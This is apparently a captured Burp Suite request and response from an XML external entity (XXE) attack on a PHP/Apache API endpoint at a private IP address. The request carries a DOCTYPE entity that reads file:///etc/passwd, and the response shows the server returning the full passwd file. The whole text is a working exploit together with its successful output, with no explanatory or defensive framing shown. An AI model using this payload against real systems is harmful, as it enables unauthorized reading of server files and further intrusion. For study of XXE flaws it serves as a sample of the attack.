 Request
Pretty Raw Hex \n
1 POST /api/v2/uhc HTTP/1.1
2 Host: 172.31.23.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 102
11
12 <?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
13 <root>
&test;
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Feb 2022 18:46:14 GMT
3 Server: Apache/2.4.46 ()
4 X-Powered-By: PHP/7.4.11
5 Upgrade: h2,h2c
6 Connection: Upgrade, close
7 Content-Length: 1483
8 Content-Type: application/json
9
10 {
"id":null,
"status":"not found"
}SimpleXMLElementObject
11 (
12 [
0
]=>root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTPUser:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 systemd-network:x:192:192:systemdNetworkManagement:/:/sbin/nologin
26 dbus:x:81:81:Systemmessagebus:/:/sbin/nologin
27 rpc:x:32:32:RpcbindDaemon:/var/lib/rpcbind:/sbin/nologin
28 libstoragemgmt:x:999:997:daemonaccountforlibstoragemgmt:/var/run/lsm:/sbin/nologin
29 sshd:x:74:74:Privilege-separatedSSH:/var/empty/sshd:/sbin/nologin
30 rpcuser:x:29:29:RPCServiceUser:/var/lib/nfs:/sbin/nologin
31 nfsnobody:x:65534:65534:AnonymousNFSUser:/var/lib/nfs:/sbin/nologin
32 ec2-instance-connect:x:998:996::/home/ec2-instance-connect:/sbin/nologin
33 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
34 chrony:x:997:995::/var/lib/chrony:/sbin/nologin
35 tcpdump:x:72:72::/:/sbin/nologin
36 ec2-user:x:1000:1000:EC2DefaultUser:/home/ec2-user:/bin/bash
37 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
38 nginx:x:996:994:Nginxwebserver:/var/lib/nginx:/sbin/nologin
39 mysql:x:27:27:MariaDBServer:/var/lib/mysql:/sbin/nologin
40
41 )